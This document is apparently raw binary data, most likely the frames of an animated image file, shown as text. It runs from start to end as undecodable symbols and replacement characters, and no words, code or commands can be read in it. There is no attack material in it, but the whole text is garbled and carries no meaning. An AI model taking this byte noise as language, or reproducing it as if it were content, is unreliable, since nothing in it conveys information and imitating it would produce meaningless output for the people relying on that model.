<��a\���4,h�b�h�J�K���77Dfݻ�`�[����<�t�ӨS�^͚5�э+��w6��A7�$A��4��Z�����^�X oͼ���Ч����8�}s����jⶐ#Z���p��SG_�v8�o�޹����'Z>ryw���ހu�BUn�]�}�u�Z~&�S����8]hX�|���v�	�p�X!s�a�!���28�}+vg�<��be�h|Z��n�}�ۈ���=6�c�7		�Ez8�|8F�嗮52�m��@�Erp���c�Y�M�́f�����_�)�mD�E���}�p9U�X������V��2�(�:�n����t�Ȩ�I��)�~�@����F�����媝ހƫ�":뢵N�ƌ��z����� Z`p[�74Êh�R�"��e�� !�  ,    � �  �������7hIIHH+��+���������,������8+ttIgho7����7pg��������������+�Ŀ�Ɣ���+������Ip��ׄ7h��������������Ȣ̗���th�خ~p��ߒߺ���SG���������3:2��3t���n���(N�@��)Kh�Ó8H%1qМ������Q�ȏ�L��wѤA�á�}0���WӦH�O��$Y��B���c/7��46�4*�b�Q}6��նZ��n��2#R�c9�$�W��epK6�+WhJh8��aoX��J���သ,�9�<���X����^<q����Ϫ>�b5���!���yZ�Ծ��gxvg�Aq�(t#fn��;^�l���d��½
�x����l���q�P}�GФ���KC3�9���K�K�_�lm7m�%����L���p�U'!{.�a��O|s���n��P�fQ�`�	�ֆZ!�4I��Ud�#�u��W]j���bwj�!r7��[�7��c�<�u"l?1�b\ޱ�bJol�S6&9�_9��#k�	�^�VzV`J��h��zib�	ǑfR)$��tF#["�%zRI�d��剦w}Җ�E�:(k�Q�e�iܞz8&]Z"���jꩨ�*�&���꫰NqƎI���ʰH'IL�#|�I��1�h��h���H�X�����R;E&hT;��� HmEIT;������20�7h뮫�P b��I�CX������C�v� �Z���'�����C���ϑ�����	��� ���$߀ܕ8��	g��q�0�,s7L	�~|0s�`�*�'���o���4���L��'D}B�fHm��XK0}�[o(-�����\	�:�l0��! %��]6�~����Hg���V�Quր_m�\�{X8a�����<�6�6�`s�ps�Юf�0�Q���X��߁����^��8ٰ��B�9��6���A3#������R���/��:��޵���{�'��'���rk��Ը���f�=�ݠO��0`�f>�����'w��bl� � �=����b�dfu�!\�S�� +�����>��� ��x@��YMy�{��NP-4�^��^�D�~-0a��f&��ᇄ�^�&8�"�
���@�/��pZ(����*>��g����0P�O��'6A����C���7�y��k\Z��)��(�O8z�lql��IH �1f=���1���~�ZO(E;��κ"�T8t���<�<�Q��#����$&lp��䆗�`��
R��\E�_�(�a/��4���<�2�iLf:ӘmK�4�IM��G���ր����>h�/9Vɨ�OjaDc/��a�l��df<��c"s��DX3@�R�U�Y�J�7����e9�X��	S�t�D'Jъ�Ӣ��=�YQ{rt�b^��Z!�����0�:Jm�{�����N��L�N?�Ӟ�����'?	�br�*(=9�P!b���.(T�� �N�����Rr�/��ZC�W�P@�}N'
�B�U���,��jq�W~\e�HV]��9�P��ĨEy�X�j�~�blEI��Z�,�[��ƞ�zlui�](����������KQɲ�
~�~�S��VUA���i��hTAG�H�uuyU�Zj}�Z�JԵ��Bg���Z����$�L*����%��D�׌9�sx��f��HFo���(�V­���,e(�0Q-����emv[�G�&�1;(��뾼=o8���H�d�k�rm�*��� ���i��zXԂ�a����!�pt��ݹN��|�> �������8d��+��B��aW�Y�c.Zi ��``���,�Ty����lo���Y��%t]�H*83�:\�6q���%a�D���:(w���0�Mh*���C�B���)� 	#�X�x0�+S�Z�ڮ�uH�c�Q�SW��y��%�sx>��i��*IZ�V+�)K�Ek�E��/]-�V��k�h2�ig?@�w.��N�-6u9@M��EDx�eB�6�&t�Y��F�����������u�S�@�8��Efx�u˄E��C泽���'��E¢N�mSz��mW�	�p�K������[��N�}�Du��݀�m|��d@��<��7��-x�.]��兖.�� OV�����Q�d�5@?�8���؃��DO2��Ébfx�WN�W]-�6���.�/o9ᨰe?���h]pc�-�Z>X��fLu��{M�/�"��sw,{�A�y���~Y7|Շ�����S��t@�J�������w���?g3Z��+�|p:w�c9�����������Ղ����-�<�ۍ�����T�=���nv�����w�&x��H>]	���T�"���	M�8��Ǐ����]$K���,d�!��W?�;�}%�',x����."	��[8��R�2p�(p��᷀�b.0oS�0h�p20��.�ҁ �.2�� 7� 0h�w��R�0�28��72h�48��8X�8(%=�w��-b#�Ze�#�@oW�2?��P(�|+S؄Bbr3�r,�2rp�)��ڠ	��@�7}�N��&Nb��C-��*2p�,P,�q��S����~MV�ڲ�,��2f�A�,��w0�c��H�A�Ӊ�8�GZM38�ǂQ&�p=&UC��0$>�3��9ݴ/�D��>YS:�tI�ԋ�,n8'��ْgz�0�#~���J�0u>�����X�M;r�+ A�J�hY��cӣY�=�8��P�b�YC�nH'�QD�䌃�6��/��/��K�*�^ZC� F ��9->�wQ��ň�ECjCC5t9�	��8��8��/�=�ËQ�PZE��7i��+t�8!�6٨�"t�=1SW�"R#3��2C�4�c4R�U�2�s����_2���.�4��+���"->�9'�=;t7=�KE�>(�U���X38M��	�}QDW�����
Y�ؕ5��>uNw�7��NWVG�U��?Q��n����(,P�v92	�I�#DFZ��D3N$D�T�P��7��>�(����t2�ِ�i'h���O��L��qV@l<Ə�c���HB�>�B��U�yIh	84�ɘoi'��9��O�v��1���;�U\'�Y��Rfy\�9����ni��s�$@�$@�g�EM;6=��G��H�㗔�K�5˙�I�����EQ�bc�m��L�[��O�[�3U�?ؔ�����eUZ�y��5P�7��|�Cښ�I"� ��=�[�R�+`pQ8�G0s��4�<y�R�i:EX�x���R��t��Ι����4�S=��[Z_��E�T �Taz|=c�_�`�5$5�K�=sSژ/��Y`��*Et_��L3�3�if�1ۣJw�4�c�'j��t���/
������X����XՄ0$�;,�;�SW���4�E�>S�^Jv�J��y����ک::��j�8[��.�T�4C�`|���D��dO��Hf���omy�ڧ5�+�5q:wf=E�A�`�V��[+@0s�*J���H�KHc0�s>J�H���غ����Sv'6nU	+���V-=�L=3+ �x0[0��9a$i�:��3G�3�����$~�h`*�fy�Vp~`�,0�1FY:VQ���EBs�-߸0��qG���zj��=���pȞ6X
�Rk#F[b��[�'~I�!FY���2{v q&3�"t�.{67\�jkӒ.	ٳ0�����|�|4�V(�q�I,[i$��f��������W`13�A��s2S�+K[)zP�K��Hx�u�_GU�_�VF-=C`bV&Q" J�4Jt��Ft�SB��V)�
��L�A�z��rk�H�|$q�[��p�6-7p/�]�r�G��/�tt�3e[j���e#2��$ez�$]�f�|���p�juT�����pWYWn/��U�<,^�9'Q$EQe$�0�t�B����*M��0������A<`uT�_�B��m�'u1�*�&c2�O��K_@�}�c�`͔���#��Dt��z�5Q�l����r�wxA@4��xL�x+׼�7pAPF<RweEv�Zהz/�����/����bf�Q�.��A���K`��*o ǿ�{<@y�|-7�r�ByǇnW�]$�1�%�Hf��s���d��j�|V5n)�ƹZ8��ӂ,�ə�-o�t�k�~��38 ��xm���@�0�x��<���'?T��@4x�.�" ��,,pD:'H�h`�$脞Ah'�(S \X*s��n�����Q��;(�7�u�)Q�BR�Уn��������\�7����p�< ��φ�<��	���l�
��<����'Q���D�Ni��+����� ����Bx%4e�,�ë�ݾ3�����0��/*H}��I;�,�>��?� <y�+��=�H�ԧ�2��=Ȟ��J=�T��S`����.O [�|U�T}5���<�5�j8-:�n=���_t]�v��x=2O���*O���J}�)��H-�� �i�n�Y�2�\�����Ȃ+m��l�:�*��נڠ��~�ך�*���[ +��ڮ���nm�ۭMچ���;�������n���P�.�-ܡ��Rܵ�ګ�*��ܢMo|�Y0��� ؎���	M�2@����ܝ�: ������M8O���������יO����M8�]ܯ}dk��-�1�о���M��m��7������֥���~�H�m��ߩd�~  .�
��>P�����lٗ�U] ۄc|Mۮ2��]ܜU�>�������>�~mPa>��S� P�e�M�.nP�[��mޝe���� �v.^@�>�!N�]��p�y�砍 ��m��`�G��P��O��m���
�P���讲S>-�� @�E{�S0��aP��z^�p~ꦎK ۨ��npGNږ���]ڇ�� .唾��͍� ��Op�@�u���=���7@����^ھ�������L-{�㦬�N莮��n���ߐ���}�����~�ľڙ>�ю�9����lP��ڮ���B��l��K�Y�^�.�G^싞�L~�$�����^� ��Қ}�����80��[F��K��G�dOp��������n���&��>�%�����׸����^��B��5 �1J�̀ 5?2���M����~ �A��E�|O�G@�<��!�ۥ}��.7��=����Y������^ߐ�>�S`�����0 G �����l +��C��͗ ��č��~�O����`����;�	@8�<o�����3���*�nE �����O�l��M�����rO��"�l����}�e�=~܈���ou_���I��FK�)~:�~����?���GP c �����7~E�7�~��:�O�OP~�PO�������������E/�/��/h5�Q���,���+8tI7��~/6l	lE6�l�l���E]�~l�E���������]��OPO�~[ꢠ��/��G��^�H��������A�L��٘8�Of6.XS6��6AGє�qDMJii�#u�*ғd���@���0o
<h�FB^����*S��r8�*e��N��0�b����f8j���>�����V�Lp�Pw��ݚ"3=$Hk(ѣ�p����a@W~<L\�x1 6��V�R�@��l��A`*l>}u���qI�dzp�2���.#�"=��� �_�����a�sL`��q_H�����E>i����^��'Z��Ԣ�Dd a^F
Y�h��9���Ž[��I��}��ߚ�t���E�N�DsZ(�}��>}�X`yB�	E�|��ǂ`t ��9�_s���V\'.�`E�y����-7	��!�Cy�a�"�q��ޑ�$�ܒ�5�d���H�N=i��>ؖ#n<r�/@f��]i�hJ9�ޥ��%���m��VT>~�T�I���=�)蠄Z����s
5ߝ<�g�|Vj饘bzF�vJ�r��� $p���j������$��j���:k���*'���8�A�E�� ��_��&����맡F[k��N�j���-��6�e���I�������l8��-���-���[/�z�m�]���깐���I s��[�,��/���iq�����A��}�,���@��(�2�,��g_���/�~~�`8�b�t��s�@�Lr'���}	U��03�4-�"-5�w��luo�`�n���zz���8|���:G��-t�v�!�S�m��0o�w�7���ր����9����=
,�W��U�E�!C���m��a��9�.:��,_��6.��V�Q��b���,0�8�6����������w���c����`����C�;�1��}�ٳN|hT�z��������-}��_�����߽���~���cN��̃�������:��/fV�_��1׉�r�[�8G;
~h���l1@V�-u�;��D���.	~x��F;�!Ņ��`q�>����D�����/~{+�T�@�}0$_���p��+]�FB�p��[���B8�鈜{a�W���/u@�!�XB+�́\| ΗD2��<[!Žŭ��#�����8r�-|a���u.��b��Ǻ�0���X8`�8�@�H<�7��R�1m�#��H�JR����[���82@-d"u��A��$[�J�	��Ka-;y4$20Ф�)�i�3J1�EŬ$&�(�ez�7��(y��_��{����K..	p��7�y�7�aS=��ϙ�=f�����C��q@�� !�  ,    � �  �������������,�+������������,����,8�������+,����������������������Ć�������̞Ϲ��������٦���Ƀ��О�ҡ������®��㺹�����������xݳ���>xǚ�7�a/��G�4�#j\��Ņ�@a̸�仉 ��h�e�x5�3���˛�d��7�\�{8�v�t�_�r"}��ThQ])J[���MZ+"�I��5�������Ԯ�d�=�m�̔������lm�p򢪜k�n���bΜFS$ߪ~%z2
�'����S���J��Jf'��P�3#����M�]M؊װc˞-[QlW�rS~�[Y$޺���:�*�ȓ�F$�q�̀+S�˹��@S������{����ҫ_�F��m��'?�����G������'���W�$��G�zmȅ "�}��g��HP�^�=,�az���
~h���Ģ�����}~҇��� �z,�H����e��cDi$��G��o��Ȟ���+P�'�;�'�zDf�cd�h'���� N2�I��I�ˌ����=��$�Q���U�� }� �&����@J�Fx��b��A����Mz�W��`pj���)������v�h/�v�j5HS�H�AG�PC��Ȃ���7jH)�����4�j@+m����l�=��a�ܪ*�/t�j���q��v�,	�:ۆ������C���/�I1�� �K߬���-5�+������ǑkV������0��I�� �[�$��
5���'�싹܆�r�3���#��	���3�5���ܒ�
��-J������5̬q�G6�,P@"�Zp����-v�dwv�c�]��`�ۇ�}�,�ւ��(����m��5�$�LB�aW�_�#r�ڌ��5�lG�x�$�P��1�@��d�P��e�Q��`SЃ�~�����~3⋬�׭�n�����v��^y޶G���j~��(�	��ݻ�X���S����a���w�}���>�	�7?���L��Z�|JB�����G0��ػ�PRY�l�����բ�<ۍ�+`�n7�
��<�(����Ow4���`<�u\�
W�����{�=:���pО��w�.�:�@XW���$0�`�3hAL0w��(��*f��B�ʜ��.2ы��؆
.�y-�!�ȯw���pd��G_e��L�#�؟O�q�� )H
�Q��\��G:��I�?���O�A���!W�2:���q��(��B_�q���E�B{�,|�+ד]h��\!	6�à]R���_.�y�Q�r�<�D�K>𘤔b���I`R ׬�PT��az�?lf��$�rƱ���"+�f"�rdf,��N�����$-��DP2���#��{(S���#�)Ee����0WX�h� ���(2UQ�~�8̈�HŸ �VNiI /��ԤI�J�Ғ���x`TH��@���NK���"ڂ�M�	ĥFT�;i�*�L�R�E�UI��ozӋ�R����Q ~b�j�JT�N��X�*D�ZZ>c���T�ש樯��_;X�v�E�JW�1�eh�'��K�
��s�j��L�=�8,��a{�ђ�?��jG�����~|mN
׸z�����m�[rav�xDhW�W��r�%�r��	ͱv�%l������|��fY`Y��㖭��q����u��]��kZ_�w��Mm]נ�V�RT(K�$�&t�fp�Y��O�N���`�1x~�����`������,I�P�-���:'g��Gg3.V,-)�bc�36>�Xpc���ё�q�Q�s�0=^I�_�H�	#SJ���џ�.	�q��[P#R��U�w!��g	�V���ŴcM<�xZĲ�TjP�iѠ*�%��Q{*F���'$�O~�Ҟ��g8�)J��r#��h���a~t�ZQ�5�N�&�1�q�P��Dv^����t�&���w�gb@��OъH�pbOy���!��H��S���� @�I�ؚ���T= Z�ꃶ��[��^�B�������B@�ZO���)?Z(h�BV�p����+��I�� ֠R�z�QK5 t�^�`�R׾Ω�A*f��Vě51N��W0��ňF��+�iNB`��	������2n��aRCZ.6-i�k��޶�{P�B�a�Avrl��^2�����0�	��1ϗ�z1�)pUd߲�sD�Q��Ӈ�1Q��z����-�K������^����lܺ�
vк��;G�>9�ɱmid�ؼ���y-��[�o��ŧm����;���_�;!�T�[^>l���Y����^l��|0͕�O�nb����ȷ��ߎ�����zҋ�vK�]F�|�q���^���:�[w��] �g?�^���ux�������'����|���~$ W�C*�u*0]�&U;ҰuYDB�N�X�p^�s�w;Y�}:�|Е@�+b9�#a�C.�7e�:t96d;*p �W���
����3
ctA,DA�DD���=4T�?��\/�G^G!PW�p�_�~��EH�.�E��Ek�Dp7�pG.LTQKD>x4:��yJe0|���DL��fJ�r��C��HePM�K08�r�GuH[8���`F(vX�-�CDK����4�GJK�DEr$P��B!K�#b��Ј,���a�Іvxr�N8J�@GB�G�T������@LaI��#q�4��4���Ɗ��P{8�Rv �"�>q�qX�@��C���L��G�$Y�(��rN���TR%�c��Ű4l�S5�X�XSȥR%O<5
nՎ�$�+Պ����Z�w�h5���QRUYR��D.�J
IVtE>�H�PZYEWh��@U��5��X_Yi�)�X,`H�E��W�eX�(X6uI�%'�%[�����`�SX#I��h"w��%X+�ɥY-�%Z=	[IWI����^��?)Y�:^�5]F�\EE8��_Y}�V|�UW���7��V�Y��\�5B6�`�ĕL8YQV�h锓eYq��r9�����p����P&a<Ia��a��`�4�`Q �
vZK3�&KP�P��B�5��G�#6��'
���y��ٌ�!��0&b� ��0��[��ϸ��՜/�-V��dIF�2�i�����yFF�ǉ������	���ibGv ���ɉ��ɝ�p8�О/�b�I|�y��������p���%)����p
��Y�z��ph`��I����0)��/�(
����@�%�B02��p�(z��8��7J< �0:��@�D��/ B -0��� T�S��Z��1*���Q��>��`�<��УZ*a*�A@N��n�B�m
G�>�J Х�� ~� ~@�p0.z��`�o:B��k�Y��bJ����঍*A �n����*� �m��<p����i�VZ���-�q�T�Z��z�>:����)j���-@�@�z���:���AХm:<�`Z�z
�0������_ꩄ�����������v*�[��ڨ,����
�jJ�ê��2����j�U����� �?��z�嚨�:�	;��ꪦ�
�>����z���Hʰ>�y��U�U��� �j�à�Nj ���:.K8*�.+�6��2ۣ.˰A��.K�vڳۨ/��1;�j k��sj�j����M*�|�~0�����I+�) �9�_=J�h+��g묃�d[�l��A+Gk��z�-P�N��_k�B�-@B�J@�Ku��7��/�
A��a;�2K�k;���*�����Z��
�ۥk붯�k� w��J�Ɗj���:��˴T��Wk,���i
�z�1��+�A`��j���ī��k�k*�)0�p˴dz�A`�)��+��K�J���B@�7����������� �~���K�T�����K������sk�������K������໿���k��[��{�#�T0������뾨 ��k�-@�)��	̿*̰�ۿp��J��cZ��[���E��G굛k���T�U`�U��L����������ᚿ����2�U��T �[��f{��j�+��5����A���j `0��7���KO��&��d<Ṿ[��ͫ�O,AL�� Ƃ\�5̺/�Ȑɐ�|�)������˧����L<]�����;U`�hLʃ,�Y�4��0�?�ƪ��4j�~*ɼɌl�|���}��~�I�Īj� �˪�a�-`��;�d
ͤ<�`�-�͈��)��b��hJ���Ƚɉ�<p�|
�&{ĝ�3웲�P�
̢���Ǭ��Q��|�����K� ��[���Α����(�����0�렵�|���
�����',�) � (�̓`���,�f��c
ɥz��\�w����r��I�$��Z� �
��ӵ��Pkä|�G��)`ɫ+��[O��4�В쿃��U�d��0$��[˾�� 0M�A���:�;G�����,-�n��A �Ļ���7��dJ���Z��Q����*g�f��\���Ϧ����}�#[e�׏,ǔ��Nؒؓ<��{��̺��p���D���[��Δ�v{�{���ռ,�G�ۋ�~   �ع��vYy]����(<ݟ��G�ˬ}����������ͺ��֩�0$  e����𭢠���]��}���d:����شm��"�z�@���؍-Ԑ]��]����\�~�������$�����߂�ĺ�غ�~��n���0���v,�#.��mǩIۧY��#�N�-.�D.����]ֲM�;��h��A �TNV~�X��ZN5`�SN�]��'>�Ν�=�h]�%n
P>6>�g~�컡�A�S��[��z��W�\��훛�`㩺�[ɾ��%�������y��G8`�Q��N�������v.���d��.>�X�'X���v��>��w_g�Q�뺾���xj槎�^�8��^���a'x�����Z���.�f���%1�P��Y�	�>�������5p���-캒z�G=�#� ��>���$i�����p�P2v�2�'����^w����ޘo�&5[��u�AO�EH��n��v��������U��V6��^�n������j�~��.��	�^������;�������-���N����P�� @)"�9�������g���W�L��n����=�M�~�d�R��?���N��j�fn�K���~�-���p�x��y�����E��>��.@R�?뎿����\����o}4��P�p���������~���]pߝZF�������z����I��&��P�v������_��m��m��
�����������q``������������O�c��'O������e��
�  !�  ,   � �  ������������������,��������������2s������2��~���Sg�Ih��5+,IS�~SI�t��I8�������S�h��+t7�7II�S��ٿs���S���CV������C~Մ�V����ά��bE�!&��AιB�Ќċ��(���?C �)��,|�>��������i�����i�a?�!W
m`��O�j�͑� �#`�/��Z����������Q�bѣ�8BJ*u�۷p��b�7��I��F�+��?x��c𵬿���y֐ZJl�l��MʑS}�m��?\��\��ӟ�7N��Qd��I����a_�Kx�`�ݖl���VvJ��R�֎���|�u�&}1�0�n�G�������2���lR�1x�{}�{��G	Qļx��S��$ao܂XIF��n��F�t9C���Ԋc�跈tJV�y�U4M�	��
����[�����YQY��!����#���l.��G�X �D-�2$f�|FZB��dW;�g�G����_��b�	�a�
������Eh��q��t��?p60_�.�(gh���Yr��!�|��y
��x���b�鈋�)0nZ
�S�P[��鐁":n��g�jq��!�vꫯqN%�q낱����S����`l7�q��t��y�����v�'a�(�#�k������"뭻��#)�/��Z�臭�+BK˚ۀ���n��6Z�$�)�� 1�.Hl���7�֗g�9�p��[j~���
)�MS2�b����"�+����
�.Ptr+�9C��6�/C��t����L����
������̵Z�w��]���Gd�5~�aY\h�2k���I+j����T�F���K��T���}-�gv��¹-��u�6��搬��ږ���4�7�t�K�w<�ٺ뭓�j����n�ښ�ek,����lϰ�>;���Q��뢾��������n�y�S���b�����������蟯><�j�*�m~यo?食��Ϋn��<�_ز1������҇�8�TH_(=��jz˚!�����ђD����~���A�p�C��h =�ypT�(a�V?��p�C��\�C[��=z�殦AB�χP���@��(�J�HB�Ԥ� ��|�i]q6x}�;c��/�Oq������ �@D#ۦ%]5Qoˈ�ΠȶZQ'$�جX�iH�4�A���I��m[�@r���j��'W&��s�X��TB(�,�ğ�4	Ev��{�Z��M�xdR�(��X�Ϙ4��U�M���U�!�6M����#�����L#%G@p��4l�+��+�Θ�r�"��g����di���9���*�Mtn��g�PY*�6�e�$�X�Al�$��PD0��ۤU��en��H7���(&�����_ʶg6��ҳM.
�vRT;Z�(���&����W����Qv�
��7ǰFd�T��e���=���<B;���{���C(!Y��ֵ���p-�N;�V���a@�jW�~5lp�Y�����^���9SVu#���8�A��&���je7���򲳄��I*�
*x6���l=��
P��~�Z*9B�3���8 �D&����������b$h�8	�+	��d��Jc��
��=Cu����Φ��9�5��#	�5/8����Z���."��N�7���oJ�a�����q�.L�7 �S�
&��"�X�z�{^A��&o8P1��]����"��L�2��)d������3J!�3�¸����c?�ɸ���Qb��K��Jo��5	�?��q�Pf"۬G.%�@А�����y��ev��,�@3<���,fD/�͖5'�!������`�By��0M����� �[�2�}�҂�g�e4@t�@/�$q^	�+�h����� P�$cH$g��;Ь�Kc��~Nut�������}��EX�"��<D"i��iqiK}����X_�%���\n4�`��F�Ƞ�y�:ئ�EӍHJV=�4`Љ�B��v�#�OlL_��:�\���������&�����èG���M�A#�6�L�~W�/�gX�~����I�i����&/9�S> ����$ ���KR��n��15ͥ
���~�z��c���Ʈ����y"��)`u�x�Xֵ.��Kl*f�S?���oђ�B*�JEZqT�nԥ��[�ꘚH�:u�@�}T�U������)!�B��	5)c!�/�;�aL���
��D���{jT����u�L� �i�<��~�D�(ꑘ�Z���a]x ��*V8�Ya�/��#���c
�W��@e�P�j���m�{�����?�_ta�����V��v���Dc�ӥ��Nz#��c`��S?f�����ՊU��<;a��$����/�'i���3~�k��<1c�}�W�G�w�IX~�#YL�/91�g.�$-1F�\�W���+�
���CJP��}1�6�U6~p<6zj��0�2��4�/6x��x���Ve�2��:����S�sP�F	�W7��~�'1�P�M�<1�=���B7]S{h>�҂���`,�>������I��cd�W=DJo�?��E}x>�
�S@�s�zw�k�G	hP
+"En�N��
��F#�G�E�F΃	0�n6�OrT1jr`��>�L�$Q��F{6	w�_v�A�C"�?��a�1�1C�$Q��
:4Jh�t�Gg�����x8p[B2Cd�~"4B(.�h	A�GP��4J��c~r���V�o6�<r�Q�:	���4����sS	� �8�ht��dE�4Q���P/�BH��dZt@�aN�����<��)1���Ē��$9Qq�P9�
/�T8�#Ј�K�d�C��FѐP�ULOi�	q&V��8`g�C T�6=iP�#A�S���TH	�
��I% TPɔs CE6ɉ8���0uL��S��R4;9��F��B���Q�� �Pa#�4���fP�f䐗��z��Q�G��JnET�<o���kbW�THy&I��XPEdEQg�ѴV,�W�ٔ�ƚ�	W6Y�G�h�Y���Q�@�B���`�8L��Z�$ҹY�����8����'��2w��x��R��`5(�[�$F����p�J�]-f5�^��]�%�]j�IaI�:Jaz�Q�����e��_ �	 �kQ����!��**��m.h����2:�y�#����4��)�p��z0��<:�3:p�����r�(J�N��|ҟLz�OZ�2j`�Q�SڤV������]꥗�� �l*��QG�e�	:�v� ���j��iڧ|��� v�x�~�O@O�ʨ{��P�:0j*P`��:�����bʥe*��P�vj�:�:����������*��v
�z�����������j�O`�Z�*�xZ\���	������
���к�[0�J����@�z���:��j��j�@� ~�p5���*��p��j��� �گ����:�������ʪ�*��z�[���
�P0��*�ᚫ�� 20�Tz	�*��J	ۚ��� �
��Op����([����P�Һ��*��pK���7�]�x��*%�ۺ�I�~ ��*����Q�)�ꚰ��kj�l��vj_���  =���i{�E�iK�mkG��h�m{�v��x+�m˴�z�P��ڷ1[�[l`�0���[�_��x���E`���E���*/�����Xg[	�ڶz{�x��욺���|붃�����}�]жZ;����k�m�>�����yˮ:�]����˼���;��;�[	lp�E���۽�k��{�� ��;�H˽5+�����(�+������+�l��:������� ̾�K��˳t0��� �����{��] �ܵ軵�����k��p��;�$����L��;��K��� ���P���K�G��,�:,���E��#��5�����@�,�˽\����]��.<�0|�͚	P����򻽐��K,�ۻ�����Ĉ�� �r<��ʿ,�+�������Y��]��p< G0�`<vl�ʽ	`����; lp����f|�4,���ƍ+�E �l����~L�@P\<����6P�,�?,˶�Ɋ�w,	`�k�˱��P`˛jɱ,�l��<���L	����k`��̿���oP1��ʕ����l˺|0����\���� �B\ͱ���L��������kl ���ϼk�Ep�\�X��/��,Õ��� �L�]0 -���~0��,�6`L��A�	p���fP�6p�0���ҡ;ͻ����|���|� �ԋ I��]	�
��7�K�8��"���L�jՃ� "���G@�����ѱ��й5��]���깩�B�Ř�1`�9`�F����[�:��N�O���O�������p�-<ํ�K�����9�ז}�60�4�1��ܥ�0٘�� 0��й�� `9p�T������$W��� ��9	��G�̣m�_�l=����p�]P�6��������!l��6P �l��m�P el��] ��������=~�@ 7Pl����,�-� ���:Ԛ � �_Q7��7 �����+�������=��ͭ�m��й~=����޼����U�=]�+n�.����7�����j�(��� >p�� 5`����D.�EI�?���E^�ՙ�P��%��TʤA��(^ܠ�Q��=�	����1q�@^��cN�)z�W���_�|��`n��t�}nt^�~�=[�iA{��|����N�����P�Lj�̚�C��>1Z����_���~�xN�m^Ꟑ�� ��n�Q�5�X���d*�g�L����O*��럎����^�����^��~�.������w^�r�o뭎�3:������ٞ����n�V��.����N��.��^��~�>�^���;Z�sz�ά���%����A����n����h����>��.�)�𠭣 ��  !�  ,    � �  �������7hIIHH+��+���������,��+��������,���,8tIgho7����7pg���������ş���Ǔ��Ϊ��Ҭ��Ip��ڄ7h������䛢���Ȧ�������8h�۶~pߐ�����^bG0]2w��[(����hԋ_�p�j,Ŭc����bHrU���e1#ƍ���ΙȐ%I���ͷ~�2Nz	S��e7��/'Ip���w���`E�D��ReN�Fŵ�%U� �e%W$ͯ�����ֈ�x1���-:�5�m�T�N���4
Z�^�}�~+�rǮ#�L��T��Ԫ�엣M�1��VF�y���K�Q��C�~�0�it����X/�ѵ�M֭:��w�K�hhK��'�������>/�>q�ik�>����8��o-�쫗ֳ��
ͷ�
I�b]0��_{5��s�	��oܧ����W���xJ�qVb�1!����(R�P�(�!��Q��
3���@)�Di�H9�2R�Ʌܥ��Ea��X���\n�e�`~i�=Vi��eV飗E�9�e��f�3�"ia��Q�Pi��Vp%�
 ��&ڣ�ȩ�6Q����X(�E\:��jJ饗 )�\Π��{��B�W2Z�� � E1�j���ުk0�1B��R�Kk����>-�����6�����i��r��~��+Ц�.��Ɓ���B[���k�QB�Qn<�ÿ̖P���k�3���!r˧���K)����[���+� s����^ 2��:�̆2��Z��B�0|.���o�,K���Ԓ�p���Qk��@�'��L�K�@߀u�ZS�0�s��|k�bC��
|2�r	}+�K��q����S�� �8ޅ�v�ْ]T*0^��"����>�� ��n���{]7�%�P��R3�1��=��0�cG��َ�ܯ� �5+wͣѫ+](�1��1�HNhSX�{� �+k8��8ҿ�����r������ʐo��&�oʄB��;M�������0��F����+W	� -�j�K �%9�l`�r��@� Z΂C��j��̎���`7?+�J�������V>+� @B})����`࿍9 �	�`��$�ũ!{Kj��PpL0P��z�2*�+�B����:�	P|B��A$�cq8C��0�]�PV<��P�rq��JCa���E`�!]ISWk7F�TO&7!8�����3HZ���;�����$,���1�XP� ���a�Q��#.�.�E�z�c�'0�l���(�K�K���ФpŴ�x�2_��^� �b��nYgd��n0'r쇾�&Y�7{Y���C�L�� �{q��$)?Z�q43�!)�Q��t =9�8�1��Z����r�pe2(�$��D�%�vtx%?�)K3b�_Z�d��q�L� ۤ|0H���#``�b�n�-� ���{�M�Ӥ&<�2`	s������r�Q��BR�%�ZI�������5�)��S3�B	P,�Ƭ�%9�Z7��$D�^I�]�������a�Ҕ\[糽�u�����b���1Nz`����n����;�CmP�K�,�,�+^:�������VV�52�h�5˿ֺ��}m�H[ؾ�����nw��h�@@Ճ%iX��������F[!��45��t�K��Z��ؽ�v����z��5@+pS�����5d3j3>������|�K_P�A��d�>[�ڦL�JfS�,���Np����2�b�Xe%R)���0�7̥.� �9Yk+�;;x� K�ҙbs���r�,6��[�),e*��%�zu�O0�U:�]a�*PY�ȝ�շ8��ZSSʲ�a��Y�����*N[��T��sX��,�Ώ]�$����X���Kj�|�Z�+k&��U�_Α
>�*f`3)˖?B0Ͳb�ܞ	����X�|��kWKϦ�m�s�>y���Q��,zhmJ](��ӗ.$�����j4��k��}%@���wjFON����L��>��.z�+�l�e��ĻnP4��0AwL
I�/i�D}��xw�)Ƥ0�8�`i�2��bp)�3a��kl�A��h��}�L!u��\ 7����-X���漘��1�!{߱�R���εG ��)�x)%�djv[x%O�Λ�l�KҘ�b�6yh��+�w{�S��3 8Mm��ՊnK�S��%.I�^{��u|����`1��}�ۄ�V���㖛���4�9�dYw��\���%;>y4���[x�.��v�� Rme�2u�،�V������q���DC��[R��:�_��^{�ʒyӯ��1��-Ͽ�g:��1x@�=Į:؛�_;����,���w��d��9��W��o>�_��a%+��ņ��-�!�`\���x���U��!C�K��C#Q����Ԧ;t��WIlS#I�cQ�"}�"=Xf}}�{"��
��+�dv�7�Vl��6��/IS���SD38S0Plk�5�3/�4\�cA'�I��{8�k��4qU(�f}3�G���O�,�"�4�G��:yw8Xv{^'�m��6�L�X�V4��x8hp�;��1]�D#@�R8}isi5r�o��{�c"�~>��Sl�����$ÂT��,�.K�@qňk'ki�s9�cu�}�!8c<�2K�Wo�W-����6d?e{6X^�Ht��ܖW�%f��,�5e�5��5���(�5cʂ�T6k48�]W�(�q[,v������[O�uȘ{�w��
|�Y�؍��������0YVm�V���!xp����w����!�x�8v��(t́��#�`9�Y�y���
)�h2mզc��	�h�� 0@aWbc����ɑ� 9�Y�"�&6@Z��uW����!�&S E�XV�  e�2���>Yc���<�(8�# ��;)eF��C���r��7�����g�B����P&X���Y��(f��X�'�dX2Fk����f2�h�"��61��h�>�fw��_�fR0,��f�8�s��r8U��q5(���!�x��0����j�9wy@u�4t�h��S��$I�j�-�u-�C��I�JqX�6���h�6R�h��G�c:#`C��]�h��P�24��:`3X���Ɏ� )��1��S �Lz�P<T3,��\-�S[�~������@��z�q&H(��B1'i��;�y��cE�gs�Y;cs��I	!p��$u�1��,�.�	/��z�3Y��@mCE5�7q�0�牞Щ�<��l�L;�/�䠄�M�ĴL��MƳ���䅞8�!�z0 u=��B��B6V:���S�$L
